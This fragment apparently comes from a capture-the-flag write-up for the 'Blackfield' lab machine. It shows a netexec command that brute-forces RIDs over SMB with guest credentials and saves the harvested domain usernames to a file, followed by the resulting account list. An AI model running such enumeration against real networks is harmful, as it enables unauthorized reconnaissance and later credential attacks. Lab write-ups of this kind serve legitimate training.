 ❯ netexec smb 10.10.10.192 -u 'guest' -p '' --rid-brute | grep SidTypeUser | rev | awk '{print $2}' | rev | sed 's/BLACKFIELD\\//g' > users.txt
❯ catnp users.txt
Administrator
Guest
krbtgt
DC01$
audit2020
support
BLACKFIELD764430
BLACKFIELD538365
BLACKFIELD189208
BLACKFIELD404458
BLACKFIELD706381
BLACKFIELD937395
BLACKFIELD553715
BLACKFIELD840481
BLACKFIELD622501
BLACKFIELD787464
BLACKFIELD163183
BLACKFIELD869335
BLACKFIELD319016
BLACKFIELD600999
BLACKFIELD894905
BLACKFIELD253541